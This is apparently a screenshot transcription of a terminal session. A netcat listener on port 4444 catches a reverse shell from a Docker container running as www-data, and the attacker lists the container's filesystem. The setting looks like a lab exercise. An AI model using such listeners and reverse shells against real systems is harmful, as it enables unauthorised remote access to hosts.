 ❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 38706
Linux 41d6052e6484 6.12.33+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.33-1kali1 (2025-06-25) x86_64 x86_64 x86_64 GNU/Linux
 13:04:00 up 12 min,  0 user,  load average: 2.51, 1.77, 0.91
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -la
total 76
drwxr-xr-x   1 root root 4096 Sep  8 12:55 .
drwxr-xr-x   1 root root 4096 Sep  8 12:55 ..
-rwxr-xr-x   1 root root    0 Sep  8 12:55 .dockerenv
lrwxrwxrwx   1 root root    7 Apr 22  2024 bin -> usr/bin
drwxr-xr-x   2 root root 4096 Mar 31  2024 bin.usr-is-merged
drwxr-xr-x   2 root root 4096 Apr 22  2024 boot
drwxr-xr-x   5 root root  340 Sep  8 12:55 dev
drwxr-xr-x   1 root root 4096 Sep  8 12:55 etc
drwxr-xr-x   1 root root 4096 Jun  8  2024 home
lrwxrwxrwx   1 root root    7 Apr 22  2024 lib -> usr/lib
drwxr-xr-x   2 root root 4096 Apr  8  2024 lib.usr-is-merged
lrwxrwxrwx   1 root root    9 Apr 22  2024 lib64 -> usr/lib64
drwxr-xr-x   2 root root 4096 May 29  2024 media
drwxr-xr-x   2 root root 4096 May 29  2024 mnt
drwxr-xr-x   2 root root 4096 May 29  2024 opt
dr-xr-xr-x 382 root root    0 Sep  8 12:55 proc
drwx------   1 root root 4096 Jun  8  2024 root
drwxr-xr-x   1 root root 4096 Jun  7  2024 run
lrwxrwxrwx   1 root root    8 Apr 22  2024 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Mar 31  2024 sbin.usr-is-merged
drwxr-xr-x   2 root root 4096 May 29  2024 srv
dr-xr-xr-x  13 root root    0 Sep  8 12:55 sys
drwxrwxrwt   1 root root 4096 Sep  8 13:03 tmp
drwxr-xr-x   1 root root 4096 May 29  2024 usr
drwxr-xr-x   1 root root 4096 Jun  5  2024 var
$